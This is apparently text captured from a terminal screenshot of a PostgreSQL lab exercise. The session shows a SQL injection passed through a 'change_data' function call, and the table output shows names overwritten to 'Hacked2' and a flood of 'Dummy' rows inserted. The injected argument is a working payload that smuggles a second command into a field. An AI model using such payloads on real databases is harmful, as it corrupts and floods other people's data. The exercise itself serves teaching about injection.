 msibibert — psql -U sibibert -d lab6 — psql — psql -U sibibert -d lab6 — 106×6
[lab6=> SELECT change_data('Ivanov', 'Hacked2''; INSERT INTO worker SELECT generate_series(1, 1000000), ''D]
ummy'', current_date, 1 --');
change_data
-------------
(1 row)
msibibert — psql -U postgres -d lab6 — psql — less ◂ psql -U postgres -d lab6 — 106×11
p_id | name | bd | spot_conf
---------+---------+------------+-----------
3 | Hacked2 | 2002-04-01 | 1
5 | Hacked2 | 1988-03-15 | 1
6 | Hacked2 | 2004-03-15 | 3
7 | Hacked2 | 1991-07-10 | 2
1 | Dummy | 2024-11-08 | 1
2 | Dummy | 2024-11-08 | 1
3 | Dummy | 2024-11-08 | 1
: